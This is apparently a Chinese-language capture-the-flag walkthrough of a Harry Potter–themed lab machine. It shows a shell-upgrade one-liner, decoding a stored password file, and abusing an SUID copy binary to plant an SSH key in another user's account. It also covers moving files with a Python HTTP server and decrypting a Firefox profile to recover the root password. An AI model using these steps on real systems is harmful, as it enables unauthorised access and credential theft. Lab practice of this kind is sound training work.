
python3 -c 'import pty; pty.spawn("/bin/bash")'找到了本靶机第一个魂器:
提权

去/home目录下查看有两个用户,在/home/hermoine发现了第二个魂器,但是没有权限;在/home/snape目录下发现了.creds.txt,解码一下应该是密码

ssh链接测试一下,发现确实
再次尝试 horcrux2.txt 还是没权限,但发现 /home/hermoine/bin 下有个具有 suid 权限的 su_cp 的二进制文件:

功能就是复制粘贴。那可以自己生成ssh密钥,复制到 hermoine 用户中,首先先制作 ssh 密钥:
ssh-keygen -f /home/kali/桌面/123

cp 123.pub authorized_keys
上传到靶机:
scp kali@192.168.93.131:/home/kali/桌面/authorized_keys /tmp然后使用 su_cp 将 /tmp/authorized_keys 密钥复制到 /home/hermoine/.ssh/authorized_keys:




然后我们就能ssh登录 hermoine 用户:

现在就能cat第二个魂器了:


再提权
linpeas.sh 等工具跑了一遍也没发现什么,然后发现在 /home/hermoine/ 下有个 .mozilla 目录:
这个地方学到了另外一个靶机之间传递文件的好方法
python3 -m http.server
#wget x.x.x.x:8000/文件名 /指定目录

使用 firefox_decrypt 工具进行解密:

发现了 root 的密码,切换到 root 用户: